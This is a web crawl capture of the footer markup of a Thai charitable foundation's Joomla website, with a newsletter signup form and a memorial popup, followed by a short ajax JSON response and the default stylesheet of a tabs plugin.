		<form id="formAcymailing25841" action="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=13&amp;Itemid=111" onsubmit="return submitacymailingform('optin','formAcymailing25841', 0)" method="post" name="formAcymailing25841"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Sign up to our daily email</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing25841"  onfocus="if(this.value == 'E-mail') this.value = '';" onblur="if(this.value=='') this.value='E-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="E-mail" title="E-mail"/>
							</td> 
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="Subscribe" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing25841', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_110" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2579%3A10-1%26catid%3D13%26Itemid%3D111"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.pohtecktung.org%2Findex.php%3Foption%3Dcom_content%26view%3Darticle%26id%3D2579%3A10-1%26catid%3D13%26Itemid%3D111"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing25841" />
									</div>
		</form>
	</div>
	</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
			</div>
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright-wrap">
		<div class="container">
			<div class="t3-copyright">
				<div class="row">
					<div class="col-md-8 copyright ">
						<div class="module">
	<small>ลิขสิทธิ์ &#169; 2569 มูลนิธิป่อเต็กตึ๊ง / 華 僑 報 德 善 堂 / POH TECK TUNG FOUNDATION. สงวนลิขสิทธิ์. ดูแลระบบโดย <a href="https://www.facebook.com/paewsak/" target="_blank" title="อ.สมศักดิ์ นัคลาจารย์" rel="nofollow">อ.สมศักดิ์ นัคลาจารย์</a>.</small>
	<small><a href="https://www.joomla.org">จูมล่า</a> เป็นซอฟต์แวร์เสรีเผยแพร่ภายใต้เงื่อนไข <a href="https://www.gnu.org/licenses/gpl-2.0.html">GNU General Public License.</a></small>
</div>

<div class="custom"  >
	<p><span id="ss_zcom_img_wrapper_115-57_image_en"> <a href="https://jp.globalsign.com/" target="_blank" rel="nofollow noopener noreferrer"> <img id="ss_img" style="float: left;" src="//seal.globalsign.com/SiteSeal/images/gs_noscript_115-55_en.gif" alt="CLICK TO VERIFY: This site uses a GlobalSign SSL Certificate to secure your personal information." width="73" height="35" border="0" /> </a> </span></p></div>

					</div>
											<div class="col-md-4 poweredby text-hide">
							<a class="t3-logo t3-logo-dark" href="http://t3-framework.org" title="Powered By T3 Framework"
							   target="_blank" rel="nofollow">Powered By <strong>T3 Framework</strong></a>
						</div>
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->
  </div>
</div>


<div class="rstboxes" data-t="c42d5a911b13c339da2717fa737680e6" data-baseurl="https://www.pohtecktung.org/" data-site="2c87c6ce96f7b043b34f11afc2f86e86" data-debug="0" >

	
	
	<div id="rstbox_14"  class="rstbox rstbox_center rstbox_image    rstbox_shd_2 formVer" data-settings='{"overlay":"rgba(0, 0, 0, 0.8):1","delay":"0","transitionin":"transition.fadeIn","transitionout":"transition.fadeOut","duration":"400","autohide":"1","closeopened":"0","preventpagescroll":false,"log":1,"testmode":"0","autoclose":"4500"}' data-trigger="pageload" data-cookietype="never" data-cookietime="10" data-title="สถิตในดวงใจตราบนิรันดร์" style="max-width:700px;height:400px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:none 15px rgba(97, 46, 199, 1);border-radius:0px;padding:20px;z-index:99999">
		
		
<span data-ebox-cmd="closeKeep" class="rstbox-close" aria-label="Close" style="color:rgba(174, 174, 174, 1);font-size:22px">
			<span aria-hidden="true">&times;</span>
	</span>
	

		<div class="rstbox-container">
						<div class="rstbox-content">
				
<a data-ebox-cmd="close"
			data-ebox-prevent="0"
		target="_self"
		href="#">
	<img 
		src="https://www.pohtecktung.org/images/banners/RiP-Q.jpg"
		width="100%"
		height="auto"
		alt=""
		class=""
	/>
</a>			</div>
		</div>
			</div>	
	</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"caa269f69a5b436fb987585319b38637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pohtecktung.org/index.php?option=com_ajax&format=raw
body_size: -390
content:
{"status":true,"box":14,"eventid":1}

--- FILE ---
content_type: text/css
request_url: https://www.pohtecktung.org/plugins/system/jatabs/jatabs/themes/default/style.css
body_size: 355
content:
/**
 * ------------------------------------------------------------------------
 * JA Tabs Plugin for J3.x
 * ------------------------------------------------------------------------
 * Copyright (C) 2004-2011 J.O.O.M Solutions Co., Ltd. All Rights Reserved.
 * @license - GNU/GPL, http://www.gnu.org/licenses/gpl.html
 * Author: J.O.O.M Solutions Co., Ltd
 * Websites: http://www.joomlart.com - http://www.joomlancers.com
 * ------------------------------------------------------------------------
 */
.default .ja-tabswrap {
	border: 1px solid #CCC;
}

.default .ja-tabswrap div.ja-tab-content {
	width: 95%;
}

/* JA Tabs top*/
.default .ja-tabs-title-top {
	height: 30px;
	border-bottom: 1px solid #CCCCCC;
	position: relative;
	width: 100%;
}

.default .ja-tabs-title-top ul.ja-tabs-title li {
	background: #F7F7F7;
	border: 1px solid #CCCCCC;
	margin-left: 5px;
}

.default .ja-tabs-title-top ul.ja-tabs-title li h3 {
	font-size: 100%;
	font-weight: bold !important;
	line-height: 28px;
	margin: 0;
	padding: 0 10px;
	border: 1px solid #F7F7F7;
	color: #999999;
	border-bottom: none;
}

.default .ja-tabs-title-top ul.ja-tabs-title li.hover,
.default .ja-tabs-title-top ul.ja-tabs-title li.firsthover,
.default .ja-tabs-title-top ul.ja-tabs-title li.lasthover {
	
}

.default .ja-tabs-title-top ul.ja-tabs-title li.active,
.default .ja-tabs-title-top ul.ja-tabs-title li.firstactive,
.default .ja-tabs-title-top ul.ja-tabs-title li.lastactive {
	background: #FFFFFF;
	border-bottom: 1px solid #FFFFFF;
}

.default .ja-tabs-title-top ul li.active h3,
.default .ja-tabs-title-top ul li.firstactive h3,
.default .ja-tabs-title-top ul li.lastactive h3 {
	color: #333333;
}

/* JA Tabs left*/
.default .ja-tabs-title-left {
	position: relative;
	float: left;
	height: 100%;
	background: url(17pxblank.gif) repeat-y right #F7F7F7;
}

.default .ja-tabs-title-left ul.ja-tabs-title li {
	height: 100%;
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
	background: none;
}

.default .ja-tabs-title-left ul.ja-tabs-title li h3 {
	font-size: 11px;
	font-weight: bold !important;
	line-height: 30px;
	margin: 0;
	padding: 0 10px;
	background: none;
	font-family: "Lucida Grande", Arial, sans-serif;
	letter-spacing: normal;
}

.default .ja-tabs-title-left ul li.active,.default .ja-tabs-title-left ul li.firstactive,.default .ja-tabs-title-left ul li.lastactive
	{
	background: url(left-active.gif) no-repeat right #FFFFFF;
}

.default .ja-tabs-title-left ul li.active H3,.default .ja-tabs-title-left ul li.firstactive H3,.default .ja-tabs-title-left ul li.lastactive H3
	{
	color: #333333;
}

/* JA Tabs right*/
.default .ja-tab-panels-right .ja-tab-subcontent {
	padding-left: 15px !important;
}

.default .ja-tabs-title-right {
	background: url(17pxblank2.gif) repeat-y left #F7F7F7;
}

.default .ja-tabs-title-right ul.ja-tabs-title li {
	height: 100%;
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
	background: none;
}

.default .ja-tabs-title-right ul.ja-tabs-title li h3 {
	font-size: 11px;
	font-weight: bold !important;
	line-height: 30px;
	margin: 0;
	padding: 0 10px 0 25px;
	background: none;
	font-family: "Lucida Grande", Arial, sans-serif;
	letter-spacing: normal;
}

.default .ja-tabs-title-right ul li.active,.default .ja-tabs-title-right ul li.firstactive,.default .ja-tabs-title-right ul li.lastactive
	{
	background: url(right-active.gif) no-repeat left #FFFFFF;
}

.default .ja-tabs-title-right ul li.active H3,.default .ja-tabs-title-right ul li.firstactive H3,.default .ja-tabs-title-right ul li.lastactive H3
	{
	color: #333333;
}

/* JA Tabs bottom*/
.default .ja-tabs-title-bottom {
	height: 30px;
	border-top: 1px solid #CCCCCC;
	position: relative;
	width: 100%;
}

.default .ja-tabs-title-bottom ul.ja-tabs-title li {
	background: #F7F7F7;
	border: 1px solid #CCCCCC;
	margin-left: 5px;
	margin-top: -1px;
}

.default .ja-tabs-title-bottom ul.ja-tabs-title li h3 {
	font-size: 100%;
	font-weight: bold !important;
	line-height: 28px;
	margin: 0;
	padding: 0 10px;
	border: 1px solid #F7F7F7;
	color: #999999;
	border-top: none;
}

.default .ja-tabs-title-bottom ul.ja-tabs-title li.hover,.default .ja-tabs-title-bottom ul.ja-tabs-title li.firsthover,.default .ja-tabs-title-bottom ul.ja-tabs-title li.lasthover
	{
	
}

.default .ja-tabs-title-bottom ul.ja-tabs-title li.active,.default .ja-tabs-title-bottom ul.ja-tabs-title li.firstactive,.default .ja-tabs-title-bottom ul.ja-tabs-title li.lastactive
	{
	background: #FFFFFF;
	border-top: 1px solid #FFFFFF;
}

.default .ja-tabs-title-bottom ul li.active h3,.default .ja-tabs-title-bottom ul li.firstactive h3,.default .ja-tabs-title-bottom ul li.lastactive h3
	{
	color: #333333;
}